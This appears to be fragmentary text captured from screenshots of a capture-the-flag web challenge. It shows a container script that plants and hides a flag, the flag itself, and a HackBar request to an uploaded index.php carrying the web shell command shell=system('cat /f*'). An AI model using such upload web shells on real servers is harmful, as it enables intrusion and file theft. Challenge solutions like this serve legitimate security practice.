 �P#!/bin/bash echo $GZCTF_FLAG > /flllllag chown root:www-data /fllllag unset GZCTF_FLAG export GZCTF_FLAG=not_flag GZCTF_FLAG=not_flag history -c rm -f /root/.bash_history flag{851f788d-50a1-4367-8026-
d8d3f36498c4} Peppermint想要好好欣赏你的照片,晚点再来要flag吧
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://43.139.51.42:38133/uploads/a60332b691ca9094b0a700fd37cade0a/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('cat /f*');
Name Value
DNT 1
Name Value